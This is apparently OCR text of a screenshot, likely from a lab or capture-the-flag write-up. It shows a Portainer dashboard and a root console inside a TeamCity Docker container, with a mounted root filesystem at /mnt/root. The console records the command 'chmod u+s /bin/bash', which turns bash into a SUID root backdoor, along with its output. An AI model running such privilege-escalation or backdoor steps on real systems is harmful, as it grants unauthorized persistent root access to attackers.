 portainer.io
COMMUNITY EDITION
Home
primary
Dashboard
App Templates
Containers
Images
Networks
Volumes
Host
Settings
Users
Notifications
portainer.io Community Edition 2.19.4
Welcome to TeamCity Server Docker container
* Installation directory: /opt/teamcity
* Logs directory:         /opt/teamcity/logs
* Data directory:         /data/teamcity_server/datadir
TeamCity will be running under 'root' user (0/0)
root@e728a98a4037:/# whoami
root
root@e728a98a4037:/# cd mnt
root@e728a98a4037:/mnt# cd root
root@e728a98a4037:/mnt/root# ls
bin  boot  data  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@e728a98a4037:/mnt/root# ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
root@e728a98a4037:/mnt/root# chmod u+s /bin/bash
root@e728a98a4037:/mnt/root# ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
root@e728a98a4037:/mnt/root#